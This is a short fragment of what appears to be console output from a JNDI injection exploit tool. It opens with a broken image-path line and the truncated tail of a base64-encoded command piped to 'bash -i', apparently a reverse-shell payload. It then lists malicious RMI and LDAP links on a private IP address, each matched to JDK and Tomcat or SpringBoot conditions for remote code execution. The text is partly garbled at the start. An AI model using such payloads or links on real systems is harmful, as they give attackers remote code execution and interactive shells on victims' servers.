 TgzLzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and
have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.183:1099/rk7weh
Target environment(Build in JDK 1.8 whose trustURLCodebase is true)
rmi://192.168.2.183:1099/ltjcqs
ldap://192.168.2.183:1389/ltjcqs
Target environment(Build in JDK 1.7 whose trustURLCodebase is true)
rmi://192.168.2.183:1099/ypee7z
ldap://192.168.2.183:1389/ypee7z